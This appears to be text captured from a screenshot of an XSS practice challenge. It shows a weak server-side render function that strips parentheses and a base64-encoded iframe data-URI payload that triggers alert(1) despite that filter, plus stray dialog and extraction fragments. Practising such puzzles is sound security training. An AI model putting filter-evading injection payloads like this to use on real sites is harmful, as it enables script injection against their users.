 http://xss.test/?input=%3Ciframe%2Fsrc%3D%22dat
我
是
胡
务
器
此网页上的嵌入式页面显示
1
确定
nput code length: 79
1 <iframe/src="data:text/html;      base64,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg==">
2
server code
1 function render (input) {
2   const stripBracketsRe = /[()]/g
3   input = input.replace(stripBracketsRe, '')
4   return input
5 }